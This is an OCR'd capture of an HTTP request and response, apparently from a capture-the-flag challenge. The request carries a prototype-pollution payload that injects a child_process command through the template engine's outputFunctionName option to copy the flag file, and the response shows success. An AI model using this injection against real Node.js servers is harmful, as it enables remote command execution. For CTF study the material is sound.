 Request
Raw Params Headers Hex
POST /action HTTP/1.1
Host: aedcf46e-6265-4d3e-8e30-3b67bb02b5eb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 144
Origin: http://aedcf46e-6265-4d3e-8e30-3b67bb02b5eb.node3.buuoj.cn
Connection: close
Referer: http://aedcf46e-6265-4d3e-8e30-3b67bb02b5eb.node3.buuoj.cn/
Cookie:
session=s%3AyeAQ_CxRGTph-fYjPQrFibFFmcWxmDHz.hmBvpu9eqrpg2PK8t0Is4lFk9Iwt
4dcqYBNRoTg6kfc
Upgrade-Insecure-Requests: 1
{"__proto__":{"outputFunctionName":
"_tmp1;global.process.mainModule.require('child_process').exec('cat
/flag > /app/public/flag');var __tmp2"}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 18 Mar 2020 13:41:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 49
Connection: close
X-Powered-By: Express
<script>alert('success');history.go(-1);</script>